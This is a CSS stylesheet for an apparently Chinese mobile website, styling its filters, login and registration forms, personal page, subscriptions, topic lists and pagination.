#topImgCon .scripBtn{ width:75px; height:28px; border:1px solid #c5c5c5; font-size:14px; color:#000; opacity:.9; line-height:28px; position:absolute; top:79px; right:10px; text-align:center; display:block; border-radius:5px;}
#topImgCon .scripBtn:hover{ border:1px solid #0090ff; background:#0090ff; color:#fff}
.FilterBtn{ width:72px; border-radius:2px; margin-right:10px; height:30px; background:#0090ff; text-align:center; line-height:30px; color:#fff; font-size:13px; display:block; float:right}
.FilterBtn:hover{ color:#fff}
.FilterBox{ width:100%; z-index:8; position:absolute; left:0; top:45px; background:#f5f5f5; display:none;}
.FilterBox .leftTit{ width:110px; float:left}
.FilterBox .leftTit li{ height:44px; border-bottom:1px solid #cbcbcb; font-size:14px; opacity:.8; text-align:center; line-height:44px; cursor:pointer}
.FilterBox .leftTit li.cur{ background:#fff}
.FilterBox .rithtCon{ background:#fff; margin-left:110px; padding-bottom:7px;}
.FilterBox .rithtCon ul{ display:none}
.FilterBox .rithtCon ul.select{ display:block}
.FilterBox .rithtCon ul li{ height:45px;}
.FilterBox .rithtCon ul li a{ margin-left:15px; color:#000; display:block; margin-left:15px; border-bottom:1px dotted #c9c9c9; font-size:14px; opacity:.8; line-height:44px; text-align:left}
.FilterBox .rithtCon ul li:nth-last-child(1) a{ border-bottom:0}
.FilterBox .rithtCon ul li.Hov{ background:#f1f8fd}
.FilterBox .rithtCon ul li em{ width:18px; height:12px; margin-right:25px; background:url(./images/bg_select.png) no-repeat; background-size: 100%; float:right; margin-top:17px}

/*排行分类*/
.IntroductTop { margin-top:8px;}
.IntroductTop .Tops{ }
.IntroductTop .Tops li{ background:#ffbf3d;font-weight:bold; float:left; width:22%; height:33px; text-align:center; line-height:33px; font-size:14px; border-radius:2px; margin:0 0% 0 2%; position:relative;}
.IntroductTop .Tops li a{ color:#fff; display:block; width: 100%; height: 33px;  margin: 0 auto; overflow: hidden;}
.IntroductTop .Tops li.now{ background:#ff5200;}

/*分类检索*/
.IntroductCatalog { margin-top:8px;}
.IntroductCatalog .Tops{ }
.IntroductCatalog .Tops li{ background:#76d6fe;font-weight:bold; float:left; width:22%; height:33px; text-align:center; line-height:33px; font-size:14px; border-radius:2px; margin:0 0% 0 2%; position:relative;}
.IntroductCatalog .Tops li a{ color:#fff; display:block; width: 100%; height: 33px;  margin: 0 auto; overflow: hidden;}
.IntroductCatalog .Tops li.now{ background:#3b8ede;}

/*个人首页*/
.PersonBar{ height:81px; border-bottom:1px solid #cbcbcb; border-top:1px solid #cbcbcb; background:#fff; margin:12px 0;}
.PersonBar .photo{ width:62px; height:62px; margin:10px 0 0 15px; float:left}
.PersonBar .photo img{ width:62px; height:62px; border:1px solid #e0e0e1; border-radius:100px;}
.PersonBar .txtBox{ padding-top:13px; margin-left:92px;}
.PersonBar .txtBox .name{ height:28px; line-height:28px; font-size:16px;}
.PersonBar .txtBox .info{ height:28px; line-height:28px; font-size:14px;}
.PersonBar .txtBox .info a{ padding-right:20px; color:#585858}
.FloorBox{ border-bottom:1px solid #cbcbcb; border-top:1px solid #cbcbcb; background:#fff; margin-bottom:15px;}
.FloorBox li{padding-left:10px;}
.FloorBox li:hover{ background:#f1f8fd}
.FloorBox li a{ border-bottom:1px solid #cbcbcb; display:block; padding:1px 0; height:40px; color: #000}
.FloorBox li:nth-last-child(1) a{ border-bottom:0;}
.FloorBox li .icon{ width:26px; height:26px; margin:7px 0 0 5px; display:block; float:left}
.FloorBox li:nth-child(1) .icon{ background: url("./images/bg_sub.png"); background-size: 26px 26px;}
.FloorBox li:nth-child(2) .icon{ background: url("./images/bg_his.png"); background-size: 26px 26px;}

.FloorBox li .title{ height:40px; line-height:40px; padding-left:14px; font-size:16px; float:left}
.FloorBox li .Point{ width:9px; height:15px; background:url(./images/bg_icon_j.png); background-size: 9px 15px; float:right; margin:14px 19px 0; display:block }
.FloorBox li .num{ height:14px; display:block; float:right; padding:0 8px; background:#ff5353; text-align:center; line-height:30px; color:#fff; margin:26px 40px 0 0 ; border-radius:30px; font-size:24px; line-height:27px;}
.LogOutBtn{ margin:0 10px; background:#ff5353; text-align:center; line-height:40px; font-size:16px; color:#fff; border-radius:2px; display:block; margin-bottom:15px;}
.LogOutBtn:hover{ background:#ea3d3d; color:#fff}

/*我的订阅*/
.TabBar{ height:29px; background:#fff; border-bottom:1px solid #c5c5c5; padding:7px 0 10px;}
.TabTit{ width:226px; height:29px; margin:0 auto; border-radius:2px;}
.TabTit li{ width:74px; text-align:center; line-height:29px; height:29px; float:left; font-size:12px; opacity:.8; cursor:pointer }
.TabTit li.cur{ background:#0090ff; font-size:12px; color:#fff;}
.TabTit li:nth-child(1){ border-left:1px solid #cbcbcb;border-top:1px solid #cbcbcb;border-bottom:1px solid #cbcbcb; border-radius:2px 0 0 2px}
.TabTit li:nth-child(2){ border-bottom:1px solid #cbcbcb;border-left:1px solid #cbcbcb;border-top:1px solid #cbcbcb;}
.TabTit li:nth-last-child(1){ border:1px solid #cbcbcb; border-radius:0px 2px 2px 0 }


/*登录注册*/

.Login_logo{ width:78px; height:78px; background:url(./images/logo.png); background-size: 100%; margin:14px auto 10px;}
.loginBox{ margin:0 10px; padding-top:10px;}
.userInput{ display:inline-block; height:40px; margin-bottom:10px; border:1px solid #cbcbcb; border-radius:2px; font-size:14px; color:#000; outline:none; background:url(./images/bg_icon_login01.png) no-repeat 6px 4px; background-size: 38px 48px;  padding:1px 1px 1px 52px;}
.passInput{ display:inline-block; height:40px; margin-bottom:10px; border:1px solid #cbcbcb; border-radius:2px; font-size:14px; color:#000; outline:none; background:url(./images/bg_icon_login02.png) no-repeat 6px -5px; background-size: 38px 48px;  padding:1px 1px 1px 52px;}
.userInput:hover{ border:1px solid #0090ff; padding:1px 1px 1px 52px;background:url(./images/bg_icon_login01.png) no-repeat 6px 4px; background-size: 38px 48px;}
.passInput:hover{ border:1px solid #0090ff; padding:1px 1px 1px 52px;background:url(./images/bg_icon_login02.png) no-repeat 6px -5px; background-size: 38px 48px;}
.LoginBtn{ margin:14px 0px 0; background:#0090ff; text-align:center; height:40px; line-height:40px; color:#fff; font-size:16px; display:block; border-radius:2px;}
.loginCheck{ width: 98px; height: 16px; background: url("./images/checked.png") no-repeat left 2px; background-size: 14px 14px;  float: left; padding-left: 20px; font-size: 12px; color: #585858;}
.loginCheck.cur{background: url("./images/check.png") no-repeat left 2px;background-size: 14px 14px; }
.Forgot{ float:right; height:30px; line-height:30px; display:block; font-size:24px; color:#585858}
.Third{ height:40px; width:100%; bottom:0px; text-align:center; margin-top: 40px; left: 9px; }
.Third a{padding:20px; margin-right:14px;}
.Third a.sina{ background:url(./images/bg_btn_sina.png) no-repeat center; background-size: 39px 39px}
.Third a.qq{  background:url(./images/bg_btn_qq.png)no-repeat center; background-size: 39px 39px}
.RegInput{ border:1px solid #cbcbcb; border-radius:2px; margin:5px 0;height:40px;font-size:14px; color:#000; outline:none; padding:1px 7px; background: #fff;-webkit-appearance: none;}
.CodInput{ border:1px solid #cbcbcb; border-radius:2px; margin:5px 0;height:40px;font-size:14px; color:#000; outline:none; padding:1px 7px; float:left; background: #fff;-webkit-appearance: none;}
.RegInput:hover,.CodInput:hover{border:1px solid #0090ff; padding:1px 7px}
.CodBox{ border:1px solid #cbcbcb; border-radius:2px; width:94px; margin:5px 0 5px 5px;height:41px;font-size:14px; color:#000; outline:none; float:left; overflow:hidden}
.CodBox img{ width: 94px; height: 41px;}
.RegBtn{ margin:10px 0px 0; background:#ffb821; text-align:center; height:40px; line-height:40px; color:#fff; font-size:16px; display:block; border-radius:2px;}
.inputTip{ height:30px; background:url(./images/icon_tip1.png) no-repeat left center; background-size: 14px 14px; padding-left:20px; font-size:12px; color:#585858; line-height:30px;}
.erroTxt{ height:30px; background:url(./images/icon_tip2.png) no-repeat left center; background-size: 14px 14px; padding-left:20px; font-size:12px; color:#ff3939; line-height:30px;}
.successIcon{ width:47px; height:47px; margin:17px auto 10px auto; background:url(./images/bg_success.png); background-size: 47px 47px}
.successTxt{ line-height:25px; font-size:16px; text-align:center; margin-bottom:33px;}
.successTxt span{ color:#585858; font-size:13px; display:block}
.mr20{ margin:0px 10px}


/*退出登录*/
.LoginOut{ background:#fff}
.LoginOut .outIcon{ width:47px; height:47px; background:url(./images/bg_success.png); background-size: 47px 47px; margin:34px auto 0 }
.LoginOut .p1{ height:23px; line-height:23px; font-size:15px; text-align:center; margin:24px 0 0}
.LoginOut .p2{ height:22px; line-height:22px; text-align:center; color:#585858; font-size:14px;}
.LoginOut .outBtn{ margin:38px 10px 0; background:#0090ff; text-align:center; height:40px; line-height:40px; color:#fff; font-size:16px; display:block; border-radius:2px;}

/*专题列表*/
.topicTxt{ height:45px; overflow:hidden; font-size:14px; color:#585858; line-height:36px;}
.btmBar{ height:18px; margin-top:7px; color:#343434; line-height:18px ; font-size:12px;}
.topicpto{ width:18px; height:18px; float:left; overflow:hidden; border-radius:100px;}
.itemTxt .topicpto img{border-radius:100px; width: 18px; height: 18px}
.itemTxt .topicname{ height:18px; padding-left:8px; float:left;}
.topicUl_w{ width:151px;}
.topicList{ background:#f5f5f5}
.topicList li{ padding:5px 10px 0; background:#fff; margin-bottom:5px; }
.topicList li .imgBox{ width:100%; display:block; margin-bottom: 0}
.topicList li .imgBox img{ width:100%; border-radius:5px;}
.topicList li .txtBar{ height:35px; line-height:35px; font-size:12px; color:#343434}
.topicList li .txtBar a{ float:left; font-size:14px; color:#000}
.book_b{ height:228px; padding-top:10px;}
.book_b .bookTit{ font-size:30px; color:#fff; line-height:40px;}
.bookBar{ margin-top:18px; height:44px; line-height:44px; color:#fff}
.bookBar .photo{width:44px; height:44px; float:left; overflow:hidden; border-radius:100px;}
.bookBar .photo img{ border-radius:100px; float:left;width:44px; height:44px;}
.bookBar .name{ padding-left:14px; font-size:28px; float:left}
.bookBar .num{ font-size:24px; padding-left:10px; float:left}
.topicdate{ height:42px; line-height:42px; float:left; color:#fff; font-size:26px;}
.topicColl{ height:42px; float:right; line-height:42px; font-size:28px; color:#fff; display:block; margin-right:20px;}
.topicColl .collIco{ width:30px; height:30px; background:url(./images/iconItem.png) 0 -1147px; display:block; float:left; margin-top:6px; margin-right:6px;}
.topicBox{ padding:10px; background:#fff; border-bottom:1px solid #dcdcde}
.topicBox .imgB{display:block}
.topicBox .imgB img{ width:100%; border-radius:5px}
.topicBox .picTit{ height:33px; line-height:33px; font-size:16px;}
.topicBox .picCon{ color:#585858; font-size:14px; line-height:23px;}
.topicBox .picCon p{ text-indent:2em;}
.topicInfo{ font-size:12px; color:#a3a3a3; line-height:15px; height:15px;}
.topicIntr{ font-size:12px; color:#585858; margin-top:5px; line-height:17px;}
.topicBtn{border:1px solid #dcdcde; font-size:14px; color:#343434; display:block; border-radius:2px; text-align:center;width:75px; height:28px; line-height:28px; float:left; position:absolute; right:10px; top:18px;}
.topicBtn:hover{ background:#efefef}
@media screen and (min-height: 960px) {
.Login_logo{ width:78px; height:78px; background:url(./images/logo.png); margin:25px auto 28px;}
.Third{ height:40px; width:100%; bottom:0px; text-align:center; margin-top: 50px;position: absolute;bottom: 0; left: 6px; }
}

/*无内容背景样式*/
.no_conten_img{
     width: 100%; height: 260px;  background: url(./images/No_content.png) no-repeat center 90px; background-size: 130px 148px; background-color: #f5f5f5;
}
.no_conten_txt1{
     text-align: center; font-size: 16px;background-color: #f5f5f5;
}
.no_conten_txt2{
    text-align: center; font-size: 14px; color: #888787; margin-bottom: 50px;background-color: #f5f5f5; line-height: 30px;
}

#loadding{ text-align: center; font-size: 15px; height: 45px; line-height: 45px; background: #f5f5f5; color: #000}



.action-list{width:100%;height:42px;overflow:hidden;border-top:1px solid #ccc;border-bottom:1px solid #ccc}
.action-list li{width:33.3333333%;float:left;height:42px;border-right:1px solid #ccc;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;text-shadow:1px 1px #fff}
.action-list li a{display:block;color:#333;font-size:18px;line-height:42px;text-align:center;font-weight:560}
.action-list li a:hover{color:red}

.h45{ height:45px; line-height:45px}
.view-imgBox { margin:0;}
.view-imgBox img{display:block;}


/*show*/
.pr {
	position:relative
}
.tbCenter {
	margin:0 auto;
	background-color:#fff;
	border-radius:3px;
	clear:both;
}
#mypic_k0 {
	position:absolute;
	width:980px;
	height:25px;
	line-height:25px;
	BACKGROUND:#ffffff;
	color:#000000;
	font-weight:bold;
	font-size:14px;
	text-align:center;
	display:none;
	z-index:300
}
#mypic_k1 {
	text-align:center
}


.listfl{padding: 10px;}
.listfl{border-bottom: none;overflow: hidden;}
.listfl li{border: 0;background-color: transparent;margin-bottom: 0;padding-bottom: 0px;}
.listfl li.a1{
	width: 30%;
    height: 33px;
    float: left;
    line-height: 33px;
    background: #fff;
    font-size: 14px;
    text-align: center;
    display: inline-block;
    margin: 11px 1.1% 0px;
    border: 1px solid #ccc;
	overflow:hidden;
}
.listfl li.now{
	width: 30%;
    height: 33px;
    float: left;
    line-height: 33px;
    background: #d2e9ff;
    font-size: 14px;
    text-align: center;
    display: inline-block;
    margin: 11px 1.1% 0px;
    border: 1px solid #ccc;
	overflow:hidden;
}
.listfl li a{color: #444;}
.listfl li a .container{position: relative;}
.listfl li a .container img{border-radius: 3px;width: 100%;}
.listfl li a .tip{position: absolute;bottom: 0;left: 0;height: 25px;line-height: 25px;background-color: #000;opacity: 0.8;-moz-opacity: 0.8;text-align: center;color: #fff;width: 100%;font-size: 11px;border-bottom-left-radius: 3px;border-bottom-right-radius: 3px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;}
.listfl li p{margin: 5px 0;font-size: 15px;text-align: center;}
.listfl.left li p{text-align: left;}
.listfl li p.l{margin: 0;}
.listfl li p.s{margin-top: 0;font-size: 13px;}






/* 11. Pagination */
.pagination-wrap {
	width:auto; 
	display:inline-block !important; 
	display:inline;
    float: center;
	position:relative;
	margin: auto;
	left: 0;
	right: 0;
}
.pagination-wrap ul {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
}
.pagination-wrap ul li a {
    display: block;
    font-size: 14px;
    color: #535353;
    font-weight: 600;
    padding: 10px 20px;
    border: 1.5px solid #ffffff;
    background: rgba(148,207,255,0.9);
}
.pagination-wrap ul li.active a,
.pagination-wrap ul li a:hover {
    color: #ffffff;
    background: rgba(42,154,244,0.9);
}
.mt-30 {
	margin: 30px;
}